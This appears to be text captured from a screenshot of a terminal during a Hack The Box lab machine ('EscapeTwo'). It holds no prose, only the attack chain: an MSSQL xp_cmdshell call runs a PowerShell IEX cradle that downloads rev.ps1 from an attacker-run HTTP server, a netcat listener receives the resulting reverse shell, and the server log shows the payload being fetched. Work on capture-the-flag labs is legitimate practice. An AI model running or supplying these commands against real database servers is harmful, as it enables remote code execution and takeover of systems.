 Apps 1 2 3 4 5 8 tmux -L a 11 80% 100% connected tun0 100% 19:11 Sun
SQL (sa  dbo@master)> xp_cmdshell "powershell -Command IEX(New-Object Net.WebClient).DownloadString(\"http://10.10.14.27:8000/rev.ps1\")"
❫❫ /home/h4z4rd0u5/Ctf/HTB/Machines/Easy/EscapeTwo : rlwrap nc -lvnp 9999
Listening on 0.0.0.0 9999
Connection received on 10.10.11.51 49898
PS C:\Windows\system32>
❫❫ /home/h4z4rd0u5/Ctf/HTB/Machines/Easy/EscapeTwo : mv Invoke-PowerShellTcpOneLine.ps1 re
v.ps1
❫❫ /home/h4z4rd0u5/Ctf/HTB/Machines/Easy/EscapeTwo : python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.51 - - [25/May/2025 19:11:28] "GET /rev.ps1 HTTP/1.1" 200 -
[0] 0:rlwrap* "c3rb3r05" 19:11 25-May-25